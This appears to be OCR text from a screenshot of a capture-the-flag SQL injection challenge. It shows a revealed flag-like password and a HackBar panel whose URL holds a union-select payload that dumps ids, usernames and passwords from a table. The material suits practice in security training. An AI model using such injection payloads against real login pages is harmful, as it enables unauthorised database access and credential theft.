 GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Syclover @ cl4y
Your password is
'1cl4ywo_tai_nan_le,2glzjinglzjin_wants_a_girlfriend,3Z4cHAr7zC
c1b3-481d-b0c2-c89661eb8a96}'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://2a06a23c-1439-4631-bfd5-ed954ceffae0.node3.buuoj.cn/check.php?username=1' union select 1,2,group_concat(id,username,password)from l0ve1ysq1%23&password=111
Split URL
Execute
Post data Referer User Agent Cookies Clear All